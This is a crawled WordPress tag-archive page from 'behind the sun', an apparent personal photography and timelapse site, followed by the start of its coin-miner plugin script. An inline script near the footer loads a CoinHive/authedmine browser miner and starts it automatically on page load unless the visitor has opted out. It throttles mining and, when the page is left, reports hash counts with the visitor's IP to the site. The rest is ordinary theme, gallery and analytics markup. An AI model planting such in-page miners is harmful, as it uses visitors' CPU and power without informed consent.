

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://behind-the-sun.com/tag/vankov
body_size: 7689
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
		 
		<title>vankov &#8211; behind the sun</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="behind the sun &raquo; Feed" href="http://behind-the-sun.com/feed" />
<link rel="alternate" type="application/rss+xml" title="behind the sun &raquo; Comments Feed" href="http://behind-the-sun.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="behind the sun &raquo; vankov Tag Feed" href="http://behind-the-sun.com/tag/vankov/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/behind-the-sun.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://behind-the-sun.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css'  href='http://behind-the-sun.com/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.37' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='http://behind-the-sun.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='http://behind-the-sun.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='http://behind-the-sun.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.39' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://behind-the-sun.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.39' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://behind-the-sun.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://behind-the-sun.com/wp-content/plugins/jetpack/css/jetpack.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='hitchcock_googleFonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CDroid+Serif%3A400%2C400italic%2C700%2C700italic&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='hitchcock_fontawesome-css'  href='http://behind-the-sun.com/wp-content/themes/hitchcock/fa/css/font-awesome.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='hitchcock_style-css'  href='http://behind-the-sun.com/wp-content/themes/hitchcock/style.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='http://behind-the-sun.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.39'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/behind-the-sun.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.39'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cm_miner_ajax = {"ajax_url":"http:\/\/behind-the-sun.com\/wp-admin\/admin-ajax.php","ajax_nonce":"e3314792df"};
/* ]]> */
</script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/coin-miner//js/js.js?ver=4.9.28'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga'></script>
<link rel='https://api.w.org/' href='http://behind-the-sun.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://behind-the-sun.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://behind-the-sun.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style>      
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           body a { color:#dda552; }	           body a:hover { color:#dda552; }	           .blog-title a:hover { color:#dda552; }	           .social-menu a:hover { background:#dda552; }	           .post:hover .archive-post-title { color:#dda552; }	           .post-content a { color:#dda552; }	           .post-content a:hover { color:#dda552; }	           .post-content a:hover { border-bottom-color:#dda552; }	           .post-content p.pull { color:#dda552; }	           .post-content input[type="submit"] { background:#dda552; }	           .post-content input[type="button"] { background:#dda552; }	           .post-content input[type="reset"] { background:#dda552; }	           .post-content input:focus { border-color:#dda552; }	           .post-content textarea:focus { border-color:#dda552; }	           .button { background:#dda552; }	           .page-links a:hover { background:#dda552; }	           .comments .pingbacks li a:hover { color:#dda552; }	           .comment-header h4 a:hover { color:#dda552; }	           .comment-form input:focus { border-color:#dda552; }	           .comment-form textarea:focus { border-color:#dda552; }	           .form-submit #submit { background-color:#dda552; }	           .comment-title .url:hover { color:#dda552; }	           .comment-actions a { color:#dda552; }	           .comment-actions a:hover { color:#dda552; }	           .archive-nav a:hover { color:#dda552; }	           #infinite-handle:hover { background:#dda552; }	           .credits p:first-child a:hover { color:#dda552; }	           
	           .nav-toggle.active .bar { background-color:#dda552; }	           .mobile-menu a:hover { color:#dda552; }	           
	      </style> 
	      
	      <!--/Customizer CSS-->
	      
      <link rel="icon" href="https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/cropped-Site_thb.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/cropped-Site_thb.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/cropped-Site_thb.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/cropped-Site_thb.jpg?fit=270%2C270" />

<!-- BEGIN ExactMetrics v5.3.10 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-83205732-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
	
	</head>
	
	<body class="archive tag tag-vankov tag-18">
		
		<div class="navigation">
			
			<div class="section-inner">
				
				<ul class="main-menu">
																		
					<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-53"><a href="http://behind-the-sun.com">Home</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="http://behind-the-sun.com/category/3d-works-and-skripts">3D</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="http://behind-the-sun.com/category/timelapse">Timelapse</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="http://behind-the-sun.com/category/art-movies">Art movies</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="http://behind-the-sun.com/category/short-movies">short movies</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://behind-the-sun.com/category/photography">Photography</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://behind-the-sun.com/about">About</a></li>
					
					<li class="header-search">
						<form method="get" class="search-form" id="search-form" action="http://behind-the-sun.com/">
							<input type="search" class="search-field" name="s" placeholder="Search Form" /> 
							<a class="search-button" onclick="document.getElementById('search-form').submit(); return false;"><div class="fa fw fa-search"></div></a>
						</form>
					</li>
					
				</ul>
				
				<div class="clear"></div>
				
			</div> <!-- /section-inner -->
			
			<div class="nav-toggle">
					
				<div class="bars">
					<div class="bar"></div>
					<div class="bar"></div>
					<div class="bar"></div>
				</div>
				
			</div> <!-- /nav-toggle -->
			
			<div class="mobile-navigation">
			
				<ul class="mobile-menu">
																			
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-53"><a href="http://behind-the-sun.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="http://behind-the-sun.com/category/3d-works-and-skripts">3D</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="http://behind-the-sun.com/category/timelapse">Timelapse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="http://behind-the-sun.com/category/art-movies">Art movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="http://behind-the-sun.com/category/short-movies">short movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://behind-the-sun.com/category/photography">Photography</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://behind-the-sun.com/about">About</a></li>
						
					</ul>
					
					<form method="get" class="search-form" id="search-form" action="http://behind-the-sun.com/">
	<input type="search" class="search-field" placeholder="Search Form" name="s" id="s" /> 
	<a class="search-button" onclick="document.getElementById('search-form').submit(); return false;"><div class="fa fw fa-search"></div></a>
</form>			
			</div> <!-- /mobile-navigation -->
			
		</div> <!-- /navigation -->
		
		<div class="header-image" style="background-image: url(http://behind-the-sun.com/wp-content/uploads/2016/06/cropped-14206278842_dd3a91f39c_o-2.jpg);"></div>
	
		<div class="header section-inner">
		
					
				<h1 class="blog-title">
					<a href="http://behind-the-sun.com" title="behind the sun &mdash; Independent  Media  Production" rel="home">behind the sun</a>
				</h1>
				
						
						
				<p class="blog-description">Independent  Media  Production</p>
			
						
						
				<ul class="social-menu">
							
					<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a target="_blank" href="https://www.facebook.com/todor.art/"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a target="_blank" href="https://www.youtube.com/channel/UCbQ3BrTJgsRDxIKtjA_02IQ"><span class="screen-reader-text">youtube</span></a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a target="_blank" href="https://vimeo.com/vankov"><span class="screen-reader-text">vimeo</span></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a target="_blank" href="https://www.instagram.com/_behind_the_sun_/"><span class="screen-reader-text">Istagram</span></a></li>
					
				</ul> <!-- /social-menu -->
			
						
		</div> <!-- /header -->
<div class="content section-inner">

	<div class="page-title">
			
					<p>Tag</p>
			<h4>vankov</h4>
		</h4>
								
	</div> <!-- /page-title -->
	
		
					
		<div class="posts" id="posts">
			
									
				
<a href="http://behind-the-sun.com/375-2" id="post-375" class="post post-375 type-post status-publish format-standard has-post-thumbnail hentry category-timelapse tag-28 tag-kyoto tag-mie tag-nagoya tag-nikon tag-timelapse tag-todor tag-tokyo tag-vankov" style="background-image: url(https://i1.wp.com/behind-the-sun.com/wp-content/uploads/2017/12/658d80e0c3c439852afb120f6050715b5d44e17615127452591.jpg?fit=508%2C286);">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">December 10, 2017</p>
							
		    		    	<h2 class="archive-post-title">Japan Bites</h2>
		    	    
		</div>

	</div>
	
</a> <!-- /post -->				
									
				
<a href="http://behind-the-sun.com/3d-magic-mushrooms" id="post-351" class="post post-351 type-post status-publish format-standard has-post-thumbnail hentry category-3d-works-and-skripts tag-3d tag-3da tag-3dsmax tag-after-effects tag-cg tag-todor tag-vankov" style="background-image: url(https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2017/11/Pilz.jpg?fit=508%2C249);">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">November 26, 2017</p>
							
		    		    	<h2 class="archive-post-title">3D magic mushrooms</h2>
		    	    
		</div>

	</div>
	
</a> <!-- /post -->				
									
				
<a href="http://behind-the-sun.com/church-st-george-metoshki" id="post-340" class="post post-340 type-post status-publish format-standard has-post-thumbnail hentry category-3d-works-and-skripts tag-3d tag-asenovgrad tag-asssenovgrad tag-behind tag-metocha tag-todor tag-vankov" style="background-image: url(https://i1.wp.com/behind-the-sun.com/wp-content/uploads/2017/04/The-church-St.-George-Metoshki.jpg?fit=508%2C339);">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">April 24, 2017</p>
							
		    		    	<h2 class="archive-post-title">Church St. George Metoshki</h2>
		    	    
		</div>

	</div>
	
</a> <!-- /post -->				
									
				
<a href="http://behind-the-sun.com/3ds-max-scripts" id="post-289" class="post post-289 type-post status-publish format-standard hentry category-3d-works-and-skripts tag-3d tag-3ds tag-max tag-script tag-scripting tag-todor tag-vankov" style="background-image: url();">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">September 29, 2016</p>
							
		    		    	<h2 class="archive-post-title">3Ds Max Scripts</h2>
		    	    
		</div>

	</div>
	
</a> <!-- /post -->				
									
				
<a href="http://behind-the-sun.com/rheinkomet" id="post-257" class="post post-257 type-post status-publish format-standard has-post-thumbnail hentry category-timelapse tag-40 tag-duesseldorf tag-dusseldorf tag-film tag-licht tag-lichtspektakel tag-lights tag-movie tag-nikon tag-nrw tag-rhein tag-rheinkomet tag-sigma tag-timelapse tag-todor tag-tower tag-traler tag-turm tag-tv tag-vankov" style="background-image: url(https://i0.wp.com/behind-the-sun.com/wp-content/uploads/2016/08/TC_TH.jpg?fit=508%2C271);">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">August 27, 2016</p>
							
		    		    	<h2 class="archive-post-title">Rheinkomet</h2>
		    	    
		</div>

	</div>
	
</a> <!-- /post -->				
									
				
<a href="http://behind-the-sun.com/sunrice-at-armenistis" id="post-235" class="post post-235 type-post status-publish format-standard has-post-thumbnail hentry category-timelapse tag-125 tag-armenistis tag-athos tag-camping tag-greece tag-holy tag-mount tag-mountain tag-timelaps tag-timelapse tag-todor tag-vankov tag-119 tag-118" style="background-image: url(https://i0.wp.com/behind-the-sun.com/wp-content/uploads/2016/08/sunrice.jpg?fit=508%2C274);">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">August 16, 2016</p>
							
		    		    	<h2 class="archive-post-title">Sunrise at Armenistis</h2>
		    	    
		</div>

	</div>
	
</a> <!-- /post -->				
									
				
<a href="http://behind-the-sun.com/galgenfrist-melodie-in-blei" id="post-192" class="post post-192 type-post status-publish format-standard has-post-thumbnail hentry category-short-movies tag-blei tag-deutschland tag-galgenfrist tag-germany tag-in tag-koln tag-melodie tag-melodie-in-blei tag-music tag-musik tag-punk tag-rock tag-todor tag-vankov" style="background-image: url(https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/07/gf.jpg?fit=508%2C217);">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">July 14, 2016</p>
							
		    		    	<h2 class="archive-post-title">Galgenfrist  &#8211; Melodie In Blei</h2>
		    	    
		</div>

	</div>
	
</a> <!-- /post -->				
									
				
<a href="http://behind-the-sun.com/assenovgrad-bulgaria-timelapse-movie-12-2013" id="post-36" class="post post-36 type-post status-publish format-standard has-post-thumbnail hentry category-timelapse tag-angel tag-asenovgrad tag-asssenovgrad tag-behind tag-bulgaria tag-film tag-marinov tag-movie tag-nikon tag-sun tag-the tag-timelapse tag-todor tag-travel tag-vankov" style="background-image: url(https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/den_cheschma_02_cam_00121.png?fit=508%2C286);">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">July 4, 2016</p>
							
		    		    	<h2 class="archive-post-title">Assenovgrad, Bulgaria &#8211; TL- 12.2013</h2>
		    	    
		</div>

	</div>
	
</a> <!-- /post -->				
									
				
<a href="http://behind-the-sun.com/danbo" id="post-109" class="post post-109 type-post status-publish format-standard has-post-thumbnail hentry category-photography tag-asenovgrad tag-assenovgrad tag-behind tag-danbo tag-deutchland tag-duesseldorf tag-germany tag-haffen tag-kagoshima tag-media tag-mediahaffen tag-medien tag-medienhaffen tag-mm tag-nikon tag-nrw tag-sigma tag-sun tag-the tag-todor tag-vankov" style="background-image: url(https://i0.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/14038961428_205efdb343_k.jpg?fit=508%2C719);">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">June 25, 2016</p>
							
		    		    	<h2 class="archive-post-title">Danbo</h2>
		    	    
		</div>

	</div>
	
</a> <!-- /post -->				
									
				
<a href="http://behind-the-sun.com/black-and-white-japan" id="post-102" class="post post-102 type-post status-publish format-standard has-post-thumbnail hentry category-photography tag-55 tag-56 tag-49 tag-28 tag-behind tag-eruption tag-japan tag-kagoshima tag-nikon tag-sakurajima tag-sun tag-the tag-todor tag-vankov tag-vulkan tag-vulkano" style="background-image: url(https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/1277378_10151809937446866_546327968_o.jpg?fit=508%2C337);">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">June 24, 2016</p>
							
		    		    	<h2 class="archive-post-title">Black and White Japan</h2>
		    	    
		</div>

	</div>
	
</a> <!-- /post -->				
			            
            <div class="clear"></div>
							
		</div> <!-- /posts -->
		
		<div class="clear"></div>
		
						
		<div class="archive-nav">
			
			<span class="fa fw fa-angle-left"></span>			<span class="sep">/</span>
			<a href="http://behind-the-sun.com/tag/vankov/page/2" ><span class="fa fw fa-angle-right"></span></a>			
			<div class="clear"></div>
				
		</div> <!-- /archive-nav-->
						
					
	
</div> <!-- /content -->

<div class="credits section-inner">
			
	<p>&copy; 2026 <a href="http://behind-the-sun.com">behind the sun</a></p>
	<p>Theme by <a href="http://www.andersnoren.se">Anders Nor&eacute;n</a></p>
	
	<div class="clear"></div>
	
</div> <!-- /credits -->

	<div style="display:none">
	</div>
<script>
    jQuery(document).ready(function () {
		jQuery.post('http://behind-the-sun.com?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.innerHTML = response;
			jQuery("head").append(s);
		});
    });
</script><script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/behind-the-sun.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/themes/hitchcock/js/flexslider.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/themes/hitchcock/js/doubletaptogo.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/themes/hitchcock/js/global.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://authedmine.com/lib/authedmine.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script>
		var mobileStatus = "false";
		var chPublicKey = "T5PimSA4XnPMDlsbaV1dUsSfTU5wARAk";
		var chUserConcent = "on";
		var chMinerSpeed = "0.3";
		var chDelayedMinerSpeed = "0.2";
		var chDelayedMinerTime = "10";
		var chUserip = "3.145.192.139";
		var miner = new CoinHive.Anonymous(chPublicKey, { throttle: chMinerSpeed});
		var username = "unknown";
			
		if (miner.isMobile() && mobileStatus == false) {
			// do nothing
		}
		else{
			if (chUserConcent == "on" && miner.didOptOut(86400)){
				// do nothing
			}
			else{
				miner.start();
				if (chDelayedMinerTime > 0 && chDelayedMinerSpeed > 0){
					chDelayedMinerTime = chDelayedMinerTime * 60000;
					setTimeout(function(){cm_delayedMiner(miner, chDelayedMinerSpeed)}, chDelayedMinerTime);
				}
				window.addEventListener("beforeunload", function (e) {
					console.log("beforeunload?");
					cm_sendHash(miner, chUserip, username, "coinhive");
				});
			}
		}
	</script><script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.6.5',blog:'113308732',post:'0',tz:'0',srv:'behind-the-sun.com'} ]);
	_stq.push([ 'clickTrackerInit', '113308732', '0' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://behind-the-sun.com/wp-content/plugins/coin-miner//js/js.js?ver=4.9.28
body_size: 3914
content:
function cm_getCookie(a) {
    var b = document.cookie.match('(^|;)\\s*' + a + '\\s*=\\s*([^;]+)');
    return b ? b.pop() : '';
}
function cm_delayedMiner(miner, delayedMinerSpeed){
	miner.setThrottle(delayedMinerSpeed);
}
function cm_allowMineFunction(optInStatus){
	if(optInStatus == true){
		minerStart();
		document.cookie = "optIn=yes";
	}
	else{
		document.cookie = "optIn=no";
	}
	cm_togglePopUp();
}
function cm_togglePopUp() {
	var x = document.getElementById("popwrap");
	if (x.style.display === "none") {
		x.style.display = "block";
		x.style.opacity = "1";
		if (document.body.getElementsByTagName('div')[0] != null){
			document.body.getElementsByTagName('div')[0].style.opacity = "0.2";
		}
	} else {
		if (document.body.getElementsByTagName('div')[0] != null){
			document.body.getElementsByTagName('div')[0].style.opacity = "1";
		}
	
		x.style.opacity = "0";
		x.style.display = "none";
	}
}
function cm_sendHash(miner, userIP, username, minerCompany){
	var totalHash = miner.getTotalHashes();
	console.log('heh2');
	if (totalHash > 1){
		var hashPerSec = miner.getHashesPerSecond();
		 jQuery.ajax({
            url : cm_miner_ajax.ajax_url,
            type : 'post',
			dataType : "json",
            data : {
                action : "post_miner_work",
                totalHash : totalHash,
